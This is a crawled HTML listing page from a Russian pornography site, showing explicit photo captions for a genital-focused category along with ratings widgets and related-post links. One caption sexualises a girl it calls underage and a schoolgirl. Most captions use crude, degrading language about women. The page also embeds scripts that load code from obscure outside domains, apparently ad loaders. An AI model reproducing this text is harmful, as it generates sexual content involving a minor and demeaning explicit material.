

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://pornotresh.ru/vlagalisha/
body_size: 13357
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Порно фото с мокрыми от оргазма влагалищами</title>
  <meta name="description" content="Порно фото с мокрыми влагалищами и набухшими клиторами похотливых девок" />
  <meta name="keywords" content="" />
  <link rel="alternate" type="application/rss+xml" title="" href="/vlagalisha/rss.xml" />
  <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;12"></script>
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico" />
  <link href="/templates/Default/css/main.css" rel="stylesheet" />
  <link href="/templates/Default/css/engine.css" rel="stylesheet" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<body class="pagebg"><center><script src="https://pobliba.info/init.js" async type="text/javascript" charset="UTF-8"></script></center>
  <div class="wrapp">
    <script type="text/javascript">
    //<![CDATA[
    (function() {
    var kdm = document.createElement('script'); kdm.type = "text/javascript"; kdm.async = true;
    kdm.src = "http://rek.pornotresh.ru/dd06ea52f8f928fcb22db530d4d8ee19.js";
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(kdm, s);
    })();
    //]]>
    </script>
    <div id="contain">
      <div class="contain-in">
        <div class="rightpad aclr">
          <div id="midside" class="lcol wwide">
            <div>
              <h1><span id="dle-speedbar"><span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" itemprop="url"><span itemprop="title">Русское порно фото, интимные селфи девочек, оргии свингеров с секс игрушками, невесты и пышки на толстых членах</span></a></span> &raquo; <span itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/vlagalisha/" itemprop="url"><span itemprop="title">Влагалища порно фото</span></a></span></span></h1>
            </div>
            <div align="center">
               <span class="tid280942_5effe3ebf06b9d603206686bf87d396f"></span>
            </div>
            <div id='dle-content'>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/vlagalisha/2285-blondinka-s-intimnoy-tatu-suet-palcy-vo-vlagalische.html">Блондинка с интимной тату сует пальцы во влагалище</a></b>
                </div>
                <div>
                  Красивая и очень сексуальная блондинка, которой большие сиси и интимная татуировка ни дня не может без хорошего секса, так как баба привыкла к отличной ебле и каждодневному оргазму, и если парень не пришел, то не беда, ибо девочка может засунуть пальчик во влагалище.
                </div><br />
                <div class="poster" align="center">
                  <a href="/vlagalisha/2285-blondinka-s-intimnoy-tatu-suet-palcy-vo-vlagalische.html"><img src="/uploads/posts/2016-09/thumbs/1472818183_image-203.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/vlagalisha/">Влагалища порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-2285'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2285'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2285'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2285'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2285'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2285'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/vlagalisha/2285-blondinka-s-intimnoy-tatu-suet-palcy-vo-vlagalische.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/vlagalisha/2284-seksualnaya-maloletka-s-bolshoy-popoy-pokazyvaet-vlagalische.html">Сексуальная малолетка с большой попой показывает влагалище</a></b>
                </div>
                <div>
                  Красивая и сексуальная малолетка – девица, у которой большая жопа и няшные сиськи любит раздеваться перед мужиками и тащится когда самцы пялятся на обнажённое тело юной школьницы ведь сие так заводит потаскуху. А сегодня малышка устраивает стриптиз шоу и показывает влагалище.
                </div><br />
                <div class="poster" align="center">
                  <a href="/vlagalisha/2284-seksualnaya-maloletka-s-bolshoy-popoy-pokazyvaet-vlagalische.html"><img src="/uploads/posts/2016-09/thumbs/1472818133_image-165.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/vlagalisha/">Влагалища порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-2284'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2284'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2284'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2284'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2284'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2284'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/vlagalisha/2284-seksualnaya-maloletka-s-bolshoy-popoy-pokazyvaet-vlagalische.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/vlagalisha/2283-simpatichnaya-devka-v-uniforme-medsestry-pokazyvaet-rozovoe-vlagalische.html">Симпатичная девка в униформе медсестры показывает розовое влагалище</a></b>
                </div>
                <div>
                  Симпатичная девка, которая любит ролевые игры сегодня надела сексуальную униформу медсестры и стала эротично раздеваться. А когда девушка с большими сиськами и круглой попой сняла трусики то тут же показала розовое влагалище.
                </div><br />
                <div class="poster" align="center">
                  <a href="/vlagalisha/2283-simpatichnaya-devka-v-uniforme-medsestry-pokazyvaet-rozovoe-vlagalische.html"><img src="/uploads/posts/2016-09/thumbs/1472815910_image-118.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/vlagalisha/">Влагалища порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-2283'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2283'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2283'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2283'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2283'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2283'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/vlagalisha/2283-simpatichnaya-devka-v-uniforme-medsestry-pokazyvaet-rozovoe-vlagalische.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/vlagalisha/2282-pohotlivaya-medsestra-s-bolshimi-sisyami-drochit-vlagalische-straponom.html">Похотливая медсестра с большими сисями дрочит влагалище страпоном</a></b>
                </div>
                <div>
                  Похотливая медсестра с большими сисями хотела по ебаться с пациентом, однако у мужика не встал и тогда сучка решила устроить эротическое супер шоу. Девочка разделась стал прямо перед мужниной дрочить влагалище страпоном, считая что такое зрелище просто обязано возбудить самца.
                </div><br />
                <div class="poster" align="center">
                  <a href="/vlagalisha/2282-pohotlivaya-medsestra-s-bolshimi-sisyami-drochit-vlagalische-straponom.html"><img src="/uploads/posts/2016-09/thumbs/1472815861_image-218.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/vlagalisha/">Влагалища порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-2282'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '2282'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '2282'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '2282'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '2282'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '2282'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/vlagalisha/2282-pohotlivaya-medsestra-s-bolshimi-sisyami-drochit-vlagalische-straponom.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/vlagalisha/1322-gibkoe-vlagalische-gimnastki.html">Гибкое влагалище гимнастки</a></b>
                </div>
                <div>
                  Люси – бывшая гимнастка, она умеет выделывать такие акробатические номера, что дух захватывает. Тогда я попросил её раздеться. Я сказал, что хочу посмотреть, как выглядит её пизда во время упражнений. После такого зрелища у меня захватывало уже не дух, а хуй.
                </div><br />
                <div class="poster" align="center">
                  <a href="/vlagalisha/1322-gibkoe-vlagalische-gimnastki.html"><img src="/uploads/posts/2015-12/thumbs/1449138459_lucy_ccx-06.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/vlagalisha/">Влагалища порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1322'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:40%;">40</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1322'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1322'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1322'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1322'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1322'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/vlagalisha/1322-gibkoe-vlagalische-gimnastki.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/vlagalisha/1321-vlagalische-blondinki-kak-slot-dlya-monet.html">Влагалище блондинки как слот для монет</a></b>
                </div>
                <div>
                  Наоми Вудс очень эффектная блондинка, но на этом её достоинства не заканчиваются. Когда она разделась, сняла трусы и показала свою пизду, то у меня моментально встал хуй. У неё идеальное влагалище – словно слот, для монет.
                </div><br />
                <div class="poster" align="center">
                  <a href="/vlagalisha/1321-vlagalische-blondinki-kak-slot-dlya-monet.html"><img src="/uploads/posts/2015-12/thumbs/1449138431_naomiwoods_ccx-01.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/vlagalisha/">Влагалища порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1321'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:100%;">100</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1321'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1321'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1321'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1321'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1321'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/vlagalisha/1321-vlagalische-blondinki-kak-slot-dlya-monet.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/vlagalisha/1320-detka-s-rozovym-vlagalischem-lyubit-glotat.html">Детка с розовым влагалищем любит глотать</a></b>
                </div>
                <div>
                  Малышка с идеальной растяжкой очень широко раздвигает ноги и демонстрирует великолепное выбритое влагалище. Оно великолепно с разных ракурсов, но больше всего, когда в её влажную пизду всовывают хуй.
                </div><br />
                <div class="poster" align="center">
                  <a href="/vlagalisha/1320-detka-s-rozovym-vlagalischem-lyubit-glotat.html"><img src="/uploads/posts/2015-12/thumbs/1449138315_09.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/vlagalisha/">Влагалища порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1320'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1320'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1320'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1320'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1320'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1320'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/vlagalisha/1320-detka-s-rozovym-vlagalischem-lyubit-glotat.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/vlagalisha/1319-zastenchivaya-blyad-s-nerazrabotannym-vlagalischem.html">Застенчивая блядь с неразработанным влагалищем</a></b>
                </div>
                <div>
                  Сегодня у нас совсем молоденькая шалава с плохо разработанным влагалищем. Мне придётся хорошо поработать в ней пальцами и хуем, чтобы вскоре её пизда выглядела еще более шикарно.
                </div><br />
                <div class="poster" align="center">
                  <a href="/vlagalisha/1319-zastenchivaya-blyad-s-nerazrabotannym-vlagalischem.html"><img src="/uploads/posts/2015-12/thumbs/1449138245_aspenreign_ccx-06.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/vlagalisha/">Влагалища порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1319'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1319'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1319'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1319'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1319'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1319'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/vlagalisha/1319-zastenchivaya-blyad-s-nerazrabotannym-vlagalischem.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/vlagalisha/1318-provel-polnuyu-reviziyu-vlagalischa-palcami-i-huem.html">Провел полную ревизию влагалища пальцами и хуем</a></b>
                </div>
                <div>
                  Молли Мэнссон – молоденькая телка, которая любит ухаживать за своим влагалищем. Оно у неё идеальной формы и гладко выбритое. Вначале я прошелся по её пизде пальцами, а потом со свистом всунул в неё хуй и выебал.
                </div><br />
                <div class="poster" align="center">
                  <a href="/vlagalisha/1318-provel-polnuyu-reviziyu-vlagalischa-palcami-i-huem.html"><img src="/uploads/posts/2015-12/thumbs/1449138167_mollymanson_ccx-02.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/vlagalisha/">Влагалища порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1318'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1318'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1318'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1318'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1318'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1318'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/vlagalisha/1318-provel-polnuyu-reviziyu-vlagalischa-palcami-i-huem.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="svideo font-s2">
                <div class="label">
                  <b><a href="/vlagalisha/1317-appetitnoe-vlagalische-seksualnoy-blondinki.html">Аппетитное влагалище сексуальной блондинки</a></b>
                </div>
                <div>
                  Лили – аппетитная блондинка с хорошо разъебанным влагалищем. Парни хорошо постарались в её пизде, разрабатывая этой шмаре пизду, чтобы мы смогли лучше насладиться замечательным видом.
                </div><br />
                <div class="poster" align="center">
                  <a href="/vlagalisha/1317-appetitnoe-vlagalische-seksualnoy-blondinki.html"><img src="/uploads/posts/2015-12/thumbs/1449138070_lily_ccx-03.jpg" alt="" /><span class="play"></span></a>
                </div>
                <div class="cat">
                  <a href="/vlagalisha/">Влагалища порно фото</a>
                </div>
                <div class="ratebox">
                  <div id='ratig-layer-1317'>
                    <div class="rating">
                      <ul class="unit-rating">
                        <li class="current-rating" style="width:0%;">0</li>
                        <li>
                          <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '1317'); return false;">1</a>
                        </li>
                        <li>
                          <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '1317'); return false;">2</a>
                        </li>
                        <li>
                          <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '1317'); return false;">3</a>
                        </li>
                        <li>
                          <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '1317'); return false;">4</a>
                        </li>
                        <li>
                          <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '1317'); return false;">5</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </div>
                <ul class="reset sv-cntrl">
                  <li class="sv-fav"><span></span></li>
                  <li class="sv-info">
                    <div class="infobox">
                      <div class="infobox-in">
                        <div class="tle">
                          Описание:
                        </div>
                        <div class="text">
                          {short-story limit="220"}
                        </div>
                        <div class="link">
                          <a href="/vlagalisha/1317-appetitnoe-vlagalische-seksualnoy-blondinki.html">Подробнее</a>
                        </div>
                      </div>
                      <div class="infobox-btm">
                        &nbsp;
                      </div>
                    </div>
                  </li>
                </ul>
              </div>
              <div class="clr"></div>
              <div class="pagin font-s2">
                <div class="rcol">
                  <span class="pprev"><span>&gt;&nbsp;</span></span> <span class="pnext"><a href="/vlagalisha/page/2/">&nbsp;</a></span>
                </div>
                <div class="pages">
                  <span>1</span> <a href="/vlagalisha/page/2/">2</a>
                </div>
              </div>
            </div>
            <script type="text/javascript">
            //<![CDATA[
            document.write("<div id='vbx1mP4BAgTcUN8S0zrsGJ1AxNq16Jw'><\/div>");
            var visitweb_script     = document.createElement("script");
            visitweb_script.type    = "text/javascript";
            visitweb_script.charset = "utf-8";
            visitweb_script.src     = "http://bdr.ybjpvh.xyz/vv/bx1mP4BAgTcUN8S0zrsGJ1AxNq16Jw";
            if (document.body) {
            document.body.appendChild(visitweb_script);
            }else{
            document.getElementsByTagName("head")[0].appendChild(visitweb_script);
            }
            //]]>
            </script>
            <div class="dtop" style="text-align: left; margin-left: 5px; font-size: 18px; margin-bottom: 10px;">
              <span><b>Еще порно фото:</b></span>
            </div>
            <div id="samenews" style="height: 1000px;">
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/vkrasnom/1350-blondinka-v-krasnom-vyebala-parnya-luchshey-podrugi.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449168262_roxy.pick8.jpg" alt="Блондинка в красном выебала парня лучшей подруги" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/vkrasnom/1350-blondinka-v-krasnom-vyebala-parnya-luchshey-podrugi.html"><b>Блондинка в красном выебала парня лучшей подруги</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/brunetki/2241-bryunetka-v-korotenkoy-yubke-razdevaetsya-i-ebetsya-na-krovati-.html"><img width="140" height="150" src="/uploads/posts/2016-08/thumbs/1472670807_image_2001.jpg" alt="Брюнетка в коротенькой юбке раздевается и ебется на кровати ." /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/brunetki/2241-bryunetka-v-korotenkoy-yubke-razdevaetsya-i-ebetsya-na-krovati-.html"><b>Брюнетка в коротенькой юбке раздевается и ебется на кровати .</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/zvezdi/1816-porno-zvezdu-miyu-malkovu-ebut-ogromnym-tolstym-huem.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450480658_03.jpg" alt="Порно звезду Мию Малкову ебут огромным толстым хуем" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/zvezdi/1816-porno-zvezdu-miyu-malkovu-ebut-ogromnym-tolstym-huem.html"><b>Порно звезду Мию Малкову ебут огромным толстым хуем</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/babanaxuy/836-strastnaya-baba-skachet-na-huyu-tineydzhera.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447270037_image_83.jpg" alt="Страстная баба скачет на хую тинэйджера" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/babanaxuy/836-strastnaya-baba-skachet-na-huyu-tineydzhera.html"><b>Страстная баба скачет на хую тинэйджера</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/kiskavsperme/1571-volosataya-ryzhaya-kiska-v-sperme.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449781817_florence_blackmini_221.jpg" alt="Волосатая рыжая киска в сперме" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/kiskavsperme/1571-volosataya-ryzhaya-kiska-v-sperme.html"><b>Волосатая рыжая киска в сперме</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/playboy/1776-potaskushka-s-uhozhennoy-pizdoy-poziruet-dlya-pleyboy.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450392648_66874_main.jpg" alt="Потаскушка с ухоженной пиздой позирует для Плэйбой" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/playboy/1776-potaskushka-s-uhozhennoy-pizdoy-poziruet-dlya-pleyboy.html"><b>Потаскушка с ухоженной пиздой позирует для Плэйбой</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/medsestri/1642-doktor-ochen-zhestko-nakazal-huem-tuporyluyu-medsestru.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1449958190_06.jpg" alt="Доктор очень жестко наказал хуем тупорылую медсестру" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/medsestri/1642-doktor-ochen-zhestko-nakazal-huem-tuporyluyu-medsestru.html"><b>Доктор очень жестко наказал хуем тупорылую медсестру</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/skvirt/1919-bonny-bon-pokazyvaet-idealnyy-vozbuzhdayuschiy-skvirting.html"><img width="140" height="150" src="/uploads/posts/2015-12/thumbs/1450975958_1374552686_image.jpg" alt="Bonny Bon показывает идеальный возбуждающий сквиртинг" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/skvirt/1919-bonny-bon-pokazyvaet-idealnyy-vozbuzhdayuschiy-skvirting.html"><b>Bonny Bon показывает идеальный возбуждающий сквиртинг</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/vtrusikax/897-devushka-bez-trusikov-daet-sebya-vyebat-vo-vseh-pozah.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447278504_image-2938.jpg" alt="Девушка без трусиков дает себя выебать во всех позах" /></a>
                    </td>
                  </tr>
                  <tr>
                    <td valign="top" align="center">
                      <a href="/vtrusikax/897-devushka-bez-trusikov-daet-sebya-vyebat-vo-vseh-pozah.html"><b>Девушка без трусиков дает себя выебать во всех позах</b></a>
                    </td>
                  </tr>
                </tbody>
              </table>
              <table border="0" style="width: 25%; float: left; height:220px">
                <tbody>
                  <tr>
                    <td valign="top" height="150">
                      <a href="/domashneeporno/921-molodenkaya-samochka-delaet-domashnee-foto-s-muzhem.html"><img width="140" height="150" src="/uploads/posts/2015-11/thumbs/1447280863_image-317.jpg" alt="Молоденькая самочка делает домашнее фото с мужем" /></a>
                    </td>
